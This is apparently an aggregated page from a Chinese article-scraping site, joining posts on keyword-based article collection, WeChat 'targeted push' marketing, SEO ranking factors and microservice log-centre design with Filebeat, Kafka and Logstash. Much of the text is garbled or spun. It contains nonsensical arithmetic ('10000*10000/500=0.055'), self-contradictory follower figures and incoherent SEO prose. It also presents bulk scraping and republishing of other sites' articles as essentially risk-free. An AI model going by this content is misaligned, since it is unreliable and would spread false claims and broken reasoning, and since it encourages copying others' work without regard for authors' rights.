
关键字采集文章
网络从业人员的关键字采集文章,谁给钱谁就说了算
采集交流 • 优采云 发表了文章 • 0 个评论 • 171 次浏览 • 2021-03-24 00:01
关键字采集文章将采集几乎所有网站的文章。也包括一些人气比较低的。简书专栏,知乎,豆瓣,人人,万门大学等网站。感谢三哥和我自己的辛勤付出。
目前基本没有任何风险。网络从业人员的培训课程都是通过网上发布的上传链接,把你的文章发布在你个人的网站上。有些网站未经你同意,只能把你的文章内容填充进去。一旦你的文章被点击,流量和关注度增加,他们就会获得收益。合作方式根据你们的合作方式决定,比如技术合作:可以是花费技术合作费用请他人从你的网站采集文章;文章授权:双方订立一定量的授权协议。
很多域名的注册单位都有责任提供他们公司网站的文章索引服务。如果这个公司是你个人意愿的,它有可能要求你为它公司内的网站要填写任何网站文章的索引,但是网站作为非个人创建的网站,涉及更多隐私问题,建议三思而后行。至于您的浏览量可能有问题,具体问题具体分析。
这个是看您之前有没有输出过原创文章,如果有,对方单子是肯定有的。当然,你也可以去投诉。最好的办法是问下您在哪个网站发的原创文章。把原创作者名字都记住。当然,也不排除你是个标题党,借作者名气过稿。
这个产品对人工采集没有任何筛选,按照你提供给他的任意网站采集即可。1w左右的阅读量给的钱也就6,7块钱,而且这个最低的需要3000块。他没有做错什么,错的是这个平台,谁给钱谁就说了算。 查看全部
网络从业人员的关键字采集文章,谁给钱谁就说了算
关键字采集文章将采集几乎所有网站的文章。也包括一些人气比较低的。简书专栏,知乎,豆瓣,人人,万门大学等网站。感谢三哥和我自己的辛勤付出。
目前基本没有任何风险。网络从业人员的培训课程都是通过网上发布的上传链接,把你的文章发布在你个人的网站上。有些网站未经你同意,只能把你的文章内容填充进去。一旦你的文章被点击,流量和关注度增加,他们就会获得收益。合作方式根据你们的合作方式决定,比如技术合作:可以是花费技术合作费用请他人从你的网站采集文章;文章授权:双方订立一定量的授权协议。
很多域名的注册单位都有责任提供他们公司网站的文章索引服务。如果这个公司是你个人意愿的,它有可能要求你为它公司内的网站要填写任何网站文章的索引,但是网站作为非个人创建的网站,涉及更多隐私问题,建议三思而后行。至于您的浏览量可能有问题,具体问题具体分析。
这个是看您之前有没有输出过原创文章,如果有,对方单子是肯定有的。当然,你也可以去投诉。最好的办法是问下您在哪个网站发的原创文章。把原创作者名字都记住。当然,也不排除你是个标题党,借作者名气过稿。
这个产品对人工采集没有任何筛选,按照你提供给他的任意网站采集即可。1w左右的阅读量给的钱也就6,7块钱,而且这个最低的需要3000块。他没有做错什么,错的是这个平台,谁给钱谁就说了算。
定向发布网上抓虫做微信公众号自媒体也可以
采集交流 • 优采云 发表了文章 • 0 个评论 • 153 次浏览 • 2021-03-21 00:07
关键字采集文章定向发布网上抓虫做微信公众号自媒体也可以;方式有这些:微信公众号关注:和公众号实现关联,从而实现定向发布、自动群发。自动化运营工具:给公众号指定粉丝来源,自动定向发送微信。
你是想做效果?你可以用图灵编程做这个操作,比如你一个号一天500人。10000*10000/500=0.055这个时候程序会告诉你:这个人是中奖的,这个人是没有中奖的,这个人中奖了,
定向发布不止一种:公众号、微博等等。1.定向转发一个公众号有500人以上,第一条原创文章有10人转发以上,就可以出现收藏图片不止一张。2.定向关注通过定向关注获取大量粉丝,但是这个需要与公众号进行深度绑定,达到他不是一个独立的号。
去我公众号里面会教你如何做。
利用微信公众号抓虫定向推送。
谢邀,
一、假设你的公众号在一周后关注人数500人。那么500人里面会出现人人手中都有1人转发到朋友圈,转发力度500的情况。
二、假设你的公众号在一周后关注人数200人。那么200人里面会出现250人转发到朋友圈,转发力度500的情况。
三、假设你的公众号在一周后关注人数5000人。那么5000人里面会出现2000人转发到朋友圈,转发力度1000的情况。当然也可以选择不限人数,也是可以实现定向推送。ps:定向推送的方式:公众号用户发送消息后,如果有被粉丝点赞或转发的消息,则会发送给指定粉丝。只要你的公众号订阅用户够多,那么5000人的方式二推送的内容会在10000人里出现500人转发,那么也是可以实现定向推送的。
定向推送,只是个噱头,因为并不知道转发群体有多少,且转发原因分布如何,效果可能不是那么完美。推送原因,也只是推送之后被消费的粉丝是不是你的粉丝,不是你的粉丝则用定向推送的方式推送,效果也是打折扣的。 查看全部
定向发布网上抓虫做微信公众号自媒体也可以
关键字采集文章定向发布网上抓虫做微信公众号自媒体也可以;方式有这些:微信公众号关注:和公众号实现关联,从而实现定向发布、自动群发。自动化运营工具:给公众号指定粉丝来源,自动定向发送微信。
你是想做效果?你可以用图灵编程做这个操作,比如你一个号一天500人。10000*10000/500=0.055这个时候程序会告诉你:这个人是中奖的,这个人是没有中奖的,这个人中奖了,
定向发布不止一种:公众号、微博等等。1.定向转发一个公众号有500人以上,第一条原创文章有10人转发以上,就可以出现收藏图片不止一张。2.定向关注通过定向关注获取大量粉丝,但是这个需要与公众号进行深度绑定,达到他不是一个独立的号。
去我公众号里面会教你如何做。
利用微信公众号抓虫定向推送。
谢邀,
一、假设你的公众号在一周后关注人数500人。那么500人里面会出现人人手中都有1人转发到朋友圈,转发力度500的情况。
二、假设你的公众号在一周后关注人数200人。那么200人里面会出现250人转发到朋友圈,转发力度500的情况。
三、假设你的公众号在一周后关注人数5000人。那么5000人里面会出现2000人转发到朋友圈,转发力度1000的情况。当然也可以选择不限人数,也是可以实现定向推送。ps:定向推送的方式:公众号用户发送消息后,如果有被粉丝点赞或转发的消息,则会发送给指定粉丝。只要你的公众号订阅用户够多,那么5000人的方式二推送的内容会在10000人里出现500人转发,那么也是可以实现定向推送的。
定向推送,只是个噱头,因为并不知道转发群体有多少,且转发原因分布如何,效果可能不是那么完美。推送原因,也只是推送之后被消费的粉丝是不是你的粉丝,不是你的粉丝则用定向推送的方式推送,效果也是打折扣的。
分享个目前可以实现长尾关键字爬取首页(组图)
采集交流 • 优采云 发表了文章 • 0 个评论 • 156 次浏览 • 2021-02-27 13:05
关键字采集文章首页标题关键字爬取关键字爬取首页文章标题文章内容爬取文章内容关键字采集,最主要的要看你爬取的内容是什么,然后才能知道采用哪种工具去爬取。比如你要爬取知乎内容,那你是想把整个知乎都爬下来,那么采用代码化的爬虫工具是很难去爬取,但是采用采集器工具,只需要3步,一个轻松完成:第一步:选择合适的工具如果你想爬取知乎内容,目标是发现知乎精彩回答,那么你可以采用采集器去爬取;第二步:爬取数据第二步就是爬取网页数据;第三步:导出数据这样完成一个简单的关键字采集的工具,当然,如果你有其他的目的,如果是单纯爬取知乎,那么可以用脚本或者下面的方法:我是帅大叔,专注爬虫三十年。求关注求转发求安利。
分享个目前可以实现长尾关键字关键字爬取
python爬虫实践,,
用爬虫软件爬。
很简单,找一篇知乎精华的文章,把关键字提取出来,然后倒着扒拉几下,你就知道它有哪些关键字,然后看一下某个关键字会出现在哪些地方,可以从侧面得知。当然,也可以发现一些难度大的,比如接受各种格式类型的文本数据。从数据中分析一些规律,可以判断文章的质量等等。
对于很多初级爬虫,都是先抓一段文字用python复制粘贴,然后把这一段抓下来,剩下文字放在一起,python爬虫对于这一类文字通常还可以进行doc2d等各种结构的建立处理,不过并不是任何python爬虫都可以实现这一功能的。 查看全部
分享个目前可以实现长尾关键字爬取首页(组图)
关键字采集文章首页标题关键字爬取关键字爬取首页文章标题文章内容爬取文章内容关键字采集,最主要的要看你爬取的内容是什么,然后才能知道采用哪种工具去爬取。比如你要爬取知乎内容,那你是想把整个知乎都爬下来,那么采用代码化的爬虫工具是很难去爬取,但是采用采集器工具,只需要3步,一个轻松完成:第一步:选择合适的工具如果你想爬取知乎内容,目标是发现知乎精彩回答,那么你可以采用采集器去爬取;第二步:爬取数据第二步就是爬取网页数据;第三步:导出数据这样完成一个简单的关键字采集的工具,当然,如果你有其他的目的,如果是单纯爬取知乎,那么可以用脚本或者下面的方法:我是帅大叔,专注爬虫三十年。求关注求转发求安利。
分享个目前可以实现长尾关键字关键字爬取
python爬虫实践,,
用爬虫软件爬。
很简单,找一篇知乎精华的文章,把关键字提取出来,然后倒着扒拉几下,你就知道它有哪些关键字,然后看一下某个关键字会出现在哪些地方,可以从侧面得知。当然,也可以发现一些难度大的,比如接受各种格式类型的文本数据。从数据中分析一些规律,可以判断文章的质量等等。
对于很多初级爬虫,都是先抓一段文字用python复制粘贴,然后把这一段抓下来,剩下文字放在一起,python爬虫对于这一类文字通常还可以进行doc2d等各种结构的建立处理,不过并不是任何python爬虫都可以实现这一功能的。
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?
采集交流 • 优采云 发表了文章 • 0 个评论 • 227 次浏览 • 2021-02-24 11:04
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?怎么用标题采集软件?点击查看:、从这篇文章里面抠词来采集信息,然后利用红黑帽词表+专门的爬虫进行批量采集,再批量上传到自己的微信公众号、博客以及站长平台。红黑帽是目前主流的、批量采集网站信息的工具,专门用来采集站内信息,可以按照网站、频道来进行采集,同时支持不同的wordpress博客、站长平台。
常见的获取网站数据有三种方式:1.利用现有站长论坛发布你的网站,让它帮你采集;2.利用爬虫工具或者专门的爬虫采集网站;3.通过红黑帽工具进行采集,然后利用excel一个个导出对应的文件,并手动一个个添加到你自己的txt文档里面。
1、开始界面
2、采集网站采集之前先下载红黑帽采集器,有的是php版本的,下载后根据一些命令进行配置;我使用的是免安装的excel版本,需要配置不同的数据库以及进行不同的填写,有php和pgsql可选。php版本就不具体说了,毕竟很多站长一眼就看出来,excel版本,说明大家是已经做好相应配置的了,利用excel-sql直接进行配置和管理就行。
3、进行采集很多网站的数据都是收费的,我采集的是免费的,反正只有一个采集的量是可以配置的,要多少看你的具体需求。假设有10000条数据,每条都是需要2元,总体收费在2元左右一千条。
4、采集每天是否要填写的网站信息需要自己定夺的,我的数据是按照正确的字段需要填写的,否则会有bug,反正就是对搜索引擎和网站进行一下权限的关闭,便于我们及时的更改方案。
5、采集效果下面发几张效果图供大家参考:如果觉得你采集的效果不够好,可以将url附上,我也会对url进行上传。 查看全部
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?怎么用标题采集软件?点击查看:、从这篇文章里面抠词来采集信息,然后利用红黑帽词表+专门的爬虫进行批量采集,再批量上传到自己的微信公众号、博客以及站长平台。红黑帽是目前主流的、批量采集网站信息的工具,专门用来采集站内信息,可以按照网站、频道来进行采集,同时支持不同的wordpress博客、站长平台。
常见的获取网站数据有三种方式:1.利用现有站长论坛发布你的网站,让它帮你采集;2.利用爬虫工具或者专门的爬虫采集网站;3.通过红黑帽工具进行采集,然后利用excel一个个导出对应的文件,并手动一个个添加到你自己的txt文档里面。
1、开始界面
2、采集网站采集之前先下载红黑帽采集器,有的是php版本的,下载后根据一些命令进行配置;我使用的是免安装的excel版本,需要配置不同的数据库以及进行不同的填写,有php和pgsql可选。php版本就不具体说了,毕竟很多站长一眼就看出来,excel版本,说明大家是已经做好相应配置的了,利用excel-sql直接进行配置和管理就行。
3、进行采集很多网站的数据都是收费的,我采集的是免费的,反正只有一个采集的量是可以配置的,要多少看你的具体需求。假设有10000条数据,每条都是需要2元,总体收费在2元左右一千条。
4、采集每天是否要填写的网站信息需要自己定夺的,我的数据是按照正确的字段需要填写的,否则会有bug,反正就是对搜索引擎和网站进行一下权限的关闭,便于我们及时的更改方案。
5、采集效果下面发几张效果图供大家参考:如果觉得你采集的效果不够好,可以将url附上,我也会对url进行上传。
采编人员每一个步骤对市场的把握在什么区间
采集交流 • 优采云 发表了文章 • 0 个评论 • 138 次浏览 • 2021-02-12 12:02
关键字采集文章分析访客意图细分来源自不同来源用户,找出最符合特定要求的信息然后匹配推送给用户,
1、图片
2、文字
3、链接
4、h5
5、网页这个是收费的,
我目前在一家小而美的创业公司做产品经理,最近也在研究用户行为分析,针对像我这样的实习生的产品大都是数据导向型的,比如使用我们公司自己出的数据采集工具,用户行为方面的分析,比如点击率,唤醒率,
根据用户反馈找到用户最喜欢解决问题的方法,
思考一下:用户都有什么特点,来公司最主要干什么。找到这些痛点和亮点,通过营销信息,购买券打折让用户来解决,然后重点突出,以传播为主。
不请自来~我们在做媒体采编工作,用户采编很重要的一个问题是如何分析采编人员每一个步骤对市场的把握。通过这个我们可以根据采编人员自身的各方面信息找到对市场敏感度强的用户,或者说在推荐大v方面做得较好的大v,然后根据用户特点加以优化,好处显而易见。在采编实践中,我们也总结出了一些经验。通过每个步骤对市场大数据的分析,我们可以估算出采编人员每个步骤所对市场的把握在什么区间,比如某个省份某年度的采编大数据,能够分析出该省各市场的时长规律。
根据不同时段来分析也是分析市场,有些投入产出比高,有些投入产出比较低,都要分析出来。更不用说有的实践里面用户决策敏感度很高,而有的用户决策敏感度就不那么高了,对市场的时长规律不用看太准。但是通过对市场数据的掌握,可以对下一步的实践做最优解,即判断哪些大v对市场将有更大的价值,从而考虑制定广告投放计划。希望能够帮到你~。 查看全部
采编人员每一个步骤对市场的把握在什么区间
关键字采集文章分析访客意图细分来源自不同来源用户,找出最符合特定要求的信息然后匹配推送给用户,
1、图片
2、文字
3、链接
4、h5
5、网页这个是收费的,
我目前在一家小而美的创业公司做产品经理,最近也在研究用户行为分析,针对像我这样的实习生的产品大都是数据导向型的,比如使用我们公司自己出的数据采集工具,用户行为方面的分析,比如点击率,唤醒率,
根据用户反馈找到用户最喜欢解决问题的方法,
思考一下:用户都有什么特点,来公司最主要干什么。找到这些痛点和亮点,通过营销信息,购买券打折让用户来解决,然后重点突出,以传播为主。
不请自来~我们在做媒体采编工作,用户采编很重要的一个问题是如何分析采编人员每一个步骤对市场的把握。通过这个我们可以根据采编人员自身的各方面信息找到对市场敏感度强的用户,或者说在推荐大v方面做得较好的大v,然后根据用户特点加以优化,好处显而易见。在采编实践中,我们也总结出了一些经验。通过每个步骤对市场大数据的分析,我们可以估算出采编人员每个步骤所对市场的把握在什么区间,比如某个省份某年度的采编大数据,能够分析出该省各市场的时长规律。
根据不同时段来分析也是分析市场,有些投入产出比高,有些投入产出比较低,都要分析出来。更不用说有的实践里面用户决策敏感度很高,而有的用户决策敏感度就不那么高了,对市场的时长规律不用看太准。但是通过对市场数据的掌握,可以对下一步的实践做最优解,即判断哪些大v对市场将有更大的价值,从而考虑制定广告投放计划。希望能够帮到你~。
归纳总结:青岛关键词 文章采集,诊断seo
采集交流 • 优采云 发表了文章 • 0 个评论 • 311 次浏览 • 2020-11-17 12:00
广东省五友云网络技术有限公司将为您详细介绍XzMLCf青岛关键词文章采集相关知识和细节。随着时间的流逝,页面排名由诸如用户行为,用户交互,用户推荐等因素决定。新页面排名由诸如相关关键字的密度和文章独创性等因素决定。这种影响将逐渐减弱,因为在过去两年中百度对关键词密度的影响有所减弱,并且用户体验受到了更多关注。为什么内部链接为了适应蜘蛛而进行内部链接,以使每个链接都不会出现无效链接,并且彼此之间的连接更加精确。
SEO页面优化方法
作为专业的SEO网站优化和调整人员,您必须具有相应的代码知识。首先,您负责页面优化因素的手动调整,包括手动调整和删除重要页面主题,文本内容,关键字分布和布局。添加和调整标签,调整内部链接等。
内容编辑
作为网站的版权汇编,李必须具有一定的文学才能。 Li首先负责网站内容的原创创建或汇编,发布内容以及基本的SEO优化,例如标题写作,关键词研究和主题组织,而用户提供的内容网站也可能需要内容编辑停止审查和修改,链接诱饵的设置尤其基于青岛的链接诱饵,这也是内容构建者的重要任务。
品牌效应明显。品牌网络营销包括所售商品的名称,所售商品的标记以及一些将其与所售商品区分开的识别信息。当出售的商标在注册和注销后成为商标时,它将受到商标法的保护,以防止他人被模仿。实际上,这不仅仅是一些单词或模式。这将成为消费者对所售商品的信息和体验的全面理解,并将成为区分所售商品和所售李商品之间区别的关键。销售商品的品牌概念是对消费者的承诺,因此,品牌是具有不可避免价值的无形资产,可以通过商品单位来衡量无形资产。
链接专员
作为专业的链接构建者,Chen必须有一个繁荣的青岛来处理所有项目的链接建立。它的职责首先包括友好链接的交换,基于有价值内容的链接请求,帐户创建,管理以及在社交媒体上发布内容网站,文章和博客以获取评论,链接诱饵设计等。
第四步是从容钓鱼。不要急躁,不要表达自己的能量。整天轰炸垃圾供认,供认就像是一个对金钱疯狂的人。这不是有效性的问题,而是智商的问题。鱼的
流量分析
SEO优化分析师首先负责记录搜索流量,发现问题,寻找新的流量来源,并为相应的SEO优化器提供SEO策略更正。因此,作为专业分析师,陈必须对SEO优化常识有深入而全面的理解,并具有较强的分析能力。
促销的首要定位是需要确定的。不管是传统促销还是搜索引擎集成营销促销,它都离这一环节密不可分,其重要性在于自我认识。在线促销的定位首先需要三个层次的联系:一个是网络促销与总体促销计划之间的联系。第二是在线促销与传统促销之间的联系;第三是网络推广与子商场之间的联系。也有必要做好定位价值分析,特别是要抓住互联网的特点来表达其优势。为此,提出了五种网络推广和定位策略:市场发展趋势,产品差异化,区域市场,自身优势和目标客户定位。
网站 关键词排名优化是Chen的SEO员工的日常工作。 SEO优化实际上并不困难。说起来不容易。如果张想将网站 关键词的排名优化到百度首页,这还取决于关键词的合作,优化网站的时间,网站的权重,SEOER经验和优化技术等网站 关键词排名到百度首页。因此,如果张想优化百度首页上关键词的排名,至少张需要知道百度搜索引擎用来确定页面数量的数据,然后继续前进!
如果您可以在自己的品牌推广阶段以低价完全吸引消费者,您将能够在满足自己的成本的基础上以更大的数量回报消费者,并以此方式占领市场。当品牌促销已累积到必然阶段时,有必要建立积极的调整体系以降低成本,并根据市场对成本变化的需求和合作对手的报价及时进行调整。
首先,搜索引擎如何判断网页数量并相应地停止排名?
1、文章的相关性
页面标题和页面内容应具有一定的相关性。如果更新文章的相关性不高且主题不突出,则网站关键词在以前的排名中没有太多优势,这就是为什么汇总大多数页面的原因排名都很好,控制页面的相关性和关键词密度也可以添加到关键词排名惯性导航中。因此,网络营销不仅应该应用,而且应该应用。
2、文章的丰富程度
字数不应太少。 文章有图片,文字和视频。许多营销人员更加关注视觉环境(也称为功能环境),因为它直接影响消费者的行为,但对非视觉环境的研究不能忽略。
3、用户行为
众所周知,搜索引擎将通过获取设置数据(包括停留时间,跳出率和会议量)来确定页面的数量。当关键词进入第30页时,李可运行会议小组以单击算法因素参与。从本质上讲,这是网络营销的问题:我们如何找到目标消费者群体并吸引他们关注我们的网站?
4、用户互动
(1)有更多的交互式响应和咨询。传统的广告通过创建产品印象直接说服消费者购买某种产品,而提供有关产品本身的信息则是次要位置。
(2)实际用户阅读时间更长 查看全部
青岛关键词文章采集,诊断seo
广东省五友云网络技术有限公司将为您详细介绍XzMLCf青岛关键词文章采集相关知识和细节。随着时间的流逝,页面排名由诸如用户行为,用户交互,用户推荐等因素决定。新页面排名由诸如相关关键字的密度和文章独创性等因素决定。这种影响将逐渐减弱,因为在过去两年中百度对关键词密度的影响有所减弱,并且用户体验受到了更多关注。为什么内部链接为了适应蜘蛛而进行内部链接,以使每个链接都不会出现无效链接,并且彼此之间的连接更加精确。

SEO页面优化方法
作为专业的SEO网站优化和调整人员,您必须具有相应的代码知识。首先,您负责页面优化因素的手动调整,包括手动调整和删除重要页面主题,文本内容,关键字分布和布局。添加和调整标签,调整内部链接等。

内容编辑
作为网站的版权汇编,李必须具有一定的文学才能。 Li首先负责网站内容的原创创建或汇编,发布内容以及基本的SEO优化,例如标题写作,关键词研究和主题组织,而用户提供的内容网站也可能需要内容编辑停止审查和修改,链接诱饵的设置尤其基于青岛的链接诱饵,这也是内容构建者的重要任务。
品牌效应明显。品牌网络营销包括所售商品的名称,所售商品的标记以及一些将其与所售商品区分开的识别信息。当出售的商标在注册和注销后成为商标时,它将受到商标法的保护,以防止他人被模仿。实际上,这不仅仅是一些单词或模式。这将成为消费者对所售商品的信息和体验的全面理解,并将成为区分所售商品和所售李商品之间区别的关键。销售商品的品牌概念是对消费者的承诺,因此,品牌是具有不可避免价值的无形资产,可以通过商品单位来衡量无形资产。
链接专员
作为专业的链接构建者,Chen必须有一个繁荣的青岛来处理所有项目的链接建立。它的职责首先包括友好链接的交换,基于有价值内容的链接请求,帐户创建,管理以及在社交媒体上发布内容网站,文章和博客以获取评论,链接诱饵设计等。
第四步是从容钓鱼。不要急躁,不要表达自己的能量。整天轰炸垃圾供认,供认就像是一个对金钱疯狂的人。这不是有效性的问题,而是智商的问题。鱼的
流量分析
SEO优化分析师首先负责记录搜索流量,发现问题,寻找新的流量来源,并为相应的SEO优化器提供SEO策略更正。因此,作为专业分析师,陈必须对SEO优化常识有深入而全面的理解,并具有较强的分析能力。
促销的首要定位是需要确定的。不管是传统促销还是搜索引擎集成营销促销,它都离这一环节密不可分,其重要性在于自我认识。在线促销的定位首先需要三个层次的联系:一个是网络促销与总体促销计划之间的联系。第二是在线促销与传统促销之间的联系;第三是网络推广与子商场之间的联系。也有必要做好定位价值分析,特别是要抓住互联网的特点来表达其优势。为此,提出了五种网络推广和定位策略:市场发展趋势,产品差异化,区域市场,自身优势和目标客户定位。
网站 关键词排名优化是Chen的SEO员工的日常工作。 SEO优化实际上并不困难。说起来不容易。如果张想将网站 关键词的排名优化到百度首页,这还取决于关键词的合作,优化网站的时间,网站的权重,SEOER经验和优化技术等网站 关键词排名到百度首页。因此,如果张想优化百度首页上关键词的排名,至少张需要知道百度搜索引擎用来确定页面数量的数据,然后继续前进!
如果您可以在自己的品牌推广阶段以低价完全吸引消费者,您将能够在满足自己的成本的基础上以更大的数量回报消费者,并以此方式占领市场。当品牌促销已累积到必然阶段时,有必要建立积极的调整体系以降低成本,并根据市场对成本变化的需求和合作对手的报价及时进行调整。
首先,搜索引擎如何判断网页数量并相应地停止排名?
1、文章的相关性
页面标题和页面内容应具有一定的相关性。如果更新文章的相关性不高且主题不突出,则网站关键词在以前的排名中没有太多优势,这就是为什么汇总大多数页面的原因排名都很好,控制页面的相关性和关键词密度也可以添加到关键词排名惯性导航中。因此,网络营销不仅应该应用,而且应该应用。
2、文章的丰富程度
字数不应太少。 文章有图片,文字和视频。许多营销人员更加关注视觉环境(也称为功能环境),因为它直接影响消费者的行为,但对非视觉环境的研究不能忽略。
3、用户行为
众所周知,搜索引擎将通过获取设置数据(包括停留时间,跳出率和会议量)来确定页面的数量。当关键词进入第30页时,李可运行会议小组以单击算法因素参与。从本质上讲,这是网络营销的问题:我们如何找到目标消费者群体并吸引他们关注我们的网站?
4、用户互动
(1)有更多的交互式响应和咨询。传统的广告通过创建产品印象直接说服消费者购买某种产品,而提供有关产品本身的信息则是次要位置。
(2)实际用户阅读时间更长
分享文章:3.1-页面关键字标签及采集新闻自动添加关键字
采集交流 • 优采云 发表了文章 • 0 个评论 • 292 次浏览 • 2020-10-22 12:01
为了方便搜索引擎,因此模仿NB的文章系统制作页面关键字标签!第一步是在foosun \ Admin \ Refresh \ Function.asp
中找到Function GetNewsContent(TempletContent,NewsRecordSet,NewsContent)
TempletContent = Replace(TempletContent,“ {News_Title}”,NewsRecordSet(“ Title”)))在下面添加“关键字标记”
如果不是IsNull(NewsRecordSet(“ keyWords”)),则
TempletContent =替换(TempletContent,“ {News_keywords}”,NewsRecordSet(“ keywords”))
其他
TempletContent =替换(TempletContent,“ {News_keywords}”,“”)
如果结束
'关键字标签位于倒数第二行,位于%>的前面,添加
'****************************************
'author:lino
'将标题与关键字表中的记录匹配
“开始
'*************************
函数replaceKeywordByTitle(title)
Dim whereisKeyword,i,theKeywordOnNews
Dim关键字,rsRuleObj,theKeywordS'***如果使用3.版本0,请在下游将fs_Routine更改为Routine
设置RsRuleObj = Conn.Execute(“从FS_Routine中选择*”)
在非RsRuleObj.Eof时执行
关键字= RsRuleObj(“名称”)
whereisKeyword = InStr(Lcase(title),Lcase(keyword))
if(whereisKeyword>0)然后
如果(theKeywordOnNews =“”)然后
theKeywordOnNews =关键字
其他
theKeywordOnNews = theKeywordOnNews&“”&keyword 查看全部
3.1页关键字标签和采集新闻自动添加关键字
为了方便搜索引擎,因此模仿NB的文章系统制作页面关键字标签!第一步是在foosun \ Admin \ Refresh \ Function.asp
中找到Function GetNewsContent(TempletContent,NewsRecordSet,NewsContent)
TempletContent = Replace(TempletContent,“ {News_Title}”,NewsRecordSet(“ Title”)))在下面添加“关键字标记”
如果不是IsNull(NewsRecordSet(“ keyWords”)),则
TempletContent =替换(TempletContent,“ {News_keywords}”,NewsRecordSet(“ keywords”))
其他
TempletContent =替换(TempletContent,“ {News_keywords}”,“”)
如果结束
'关键字标签位于倒数第二行,位于%>的前面,添加
'****************************************
'author:lino
'将标题与关键字表中的记录匹配
“开始
'*************************
函数replaceKeywordByTitle(title)
Dim whereisKeyword,i,theKeywordOnNews
Dim关键字,rsRuleObj,theKeywordS'***如果使用3.版本0,请在下游将fs_Routine更改为Routine
设置RsRuleObj = Conn.Execute(“从FS_Routine中选择*”)
在非RsRuleObj.Eof时执行
关键字= RsRuleObj(“名称”)
whereisKeyword = InStr(Lcase(title),Lcase(keyword))
if(whereisKeyword>0)然后
如果(theKeywordOnNews =“”)然后
theKeywordOnNews =关键字
其他
theKeywordOnNews = theKeywordOnNews&“”&keyword
整体解决方案:基于微服务的日志中心设计、实现与关键配置
采集交流 • 优采云 发表了文章 • 0 个评论 • 223 次浏览 • 2020-09-06 17:07
转载本文必须注明出处:微信公众号EAWorld,必须对违法者进行调查。
简介:
日志一直是操作,维护和开发人员最关注的问题。操作维护人员可以通过相关的日志信息及时发现系统危害和系统故障,并安排人员及时处理和解决问题。如果没有日志信息的帮助,开发人员就无法解决问题。没有日志就等于没有眼睛和失去方向。
微服务正变得越来越流行。在享受微服务架构的好处的同时,它们还必须承担由微服务引起的麻烦。日志管理就是其中之一。微服务有一个很大的功能:分布式。分布式部署的结果是,日志信息分散在各处,这给采集日志存储带来了一些挑战:
本文文章将讨论与日志管理有关的问题。
目录:
一、日志的重要性和复杂性
二、基于微服务的日志中心架构设计
三、日志中心的流程和实现
四、日志中心的关键配置
五、摘要
一、日志的重要性和复杂性
说到管理日志,在管理日志之前有一个先决条件。我们需要知道什么是日志,它们可以做什么,以及它们的用途。用百度百科的话来说,它是系统运行事件的记录。
当前系统的生命体征记录在日志文件中,就像我们在医院进行身体检查后得到的身体检查表一样,它反映了我们的肝功能,肾功能,血液常规和其他特定指标。日志文件在应用程序系统中的功能就像检查表一样,它反映了系统的运行状况,系统的运行事件以及系统的更改状态。
日志在系统中扮演监护人的角色。它是确保高度可靠的服务并记录系统的每一个动作的基础。在操作和维护级别,业务级别和安全级别上都有日志。系统监视,异常处理,安全性和审计都离不开日志的帮助。
日志类型很多,一个健壮的系统可能收录各种日志信息。
我们应该捕获如此复杂多样的日志吗?我们需要什么?这些都是设计日志中心体系结构时需要考虑的问题。
二、基于微服务
日志中心架构设计
日志中心是微服务生态系统中不可或缺的一部分,并且是第二个监视主控。在这里分享我们的产品级设计实践,以了解基于微服务的体系结构中日志中心在技术体系结构中的位置以及如何部署它。
在此设计中,微服务结构由以下部分组成:
日志中心的四个关键字不在图中,因为它们由多个独立的组件组成。这些组件是Filebeat,Kafka,Logstash和Elastic search,它们一起构成了日志中心。
经过考虑和研究,我们确定了一套适合当前微服务架构的日志管理流程。
1.日志选择----确定要选择进行分析的日志记录
2.日志采集 ---- filebeat易于采集
3.日志缓冲区---- Kafka在本地缓存以进行缓冲
4.日志过滤器---- logstash过滤器
5.日志存储---- elasticsearch构建索引并存储在数据库中
6.日志检索----使用elasticsearch自己的检索功能
7.日志显示----参考kibana样式实现日志数据可视化
在传统的ELK中,Logstash日志采集被Filebeat取代,并且在日志存储之前添加了Kafka缓冲区和logstash过滤。这套过程可确保完整的功能,同时提高性能,并尽可能实现轻量级部署。
三、日志中心的流程和实现
选择:根据业务场景,日志内容复杂多样。如何采集有价值的日志是我们的重点。日志的值实际上取决于业务操作,并且不同业务场景中相同类型的日志的值将完全不同。根据以前的业务实践,结合企业级的一些业务要求,我们选择了重点关注以下类型的日志。 •跟踪日志[trace.log]系统维护人员使用Server引擎的调试日志来定位系统操作问题。 •系统日志[system.log]运行入口和出口日志的大粒度引擎用于调用堆栈分析,并且可以用于性能分析。 •部署日志[deploy.log]记录系统启动,停止,组件包部署,群集通知和其他信息的日志。 •引擎日志[engine.log]细粒度的引擎操作日志,可以打印上下文数据以查找业务问题。 •组件包日志[contribution.log]组件包记录的业务日志(使用基本组件库的日志输出API编写日志)。通过以上类型的日志,我们可以阐明分析问题时要查找的位置,并通过分类缩小搜索范围,从而提高了效率。 采集(Filebeat):专注于轻量级
微服务应用程序将分布在各个领域的各个系统中。在每个域中的每个系统中相应地生成应用程序日志。对于日志管理,我们必须首先执行日志采集的工作。记录采集工作,我们在Elastic Stack中选择Filebeat。
Filebeat链接到该应用程序,因为我们需要知道采集每个位置的日志信息,因此轻量级实际上是我们考虑的主要因素。
Filebeat将具有一个或多个称为Prospectors的检测器,它们可以实时监视指定文件或指定文件目录的更改状态,并将更改状态传输到下一层--- Spooler进行处理。
我们将在日志过滤器中引入Filebeat的另一个功能,这是查找源的关键。
这两点恰好满足了我们对实时日志采集的需求。使用Filebeat可以及时动态存储和采样新添加的日志。到目前为止,如何采集记录信息的问题已得到很好的解决。
缓冲区(Kafka):吞吐量大,易于扩展,上限高
在日志存储之前,我们引入了一个组件--- Kafka作为日志缓冲层。 Kafka充当缓冲,以避免高峰应用程序对ES的影响。由于ES瓶颈而导致数据丢失问题。同时,它还可以用作数据摘要。
选择kafka进行日志缓冲有几个优点:
筛选(Logstash):预先掩埋点并方便定位
日志信息是通过诸如filebeat和kafka之类的工具采集和传输的,从而为日志事件添加了许多其他信息。使用Logstash实现二次处理,可以对其进行过滤或在过滤器中进行处理。
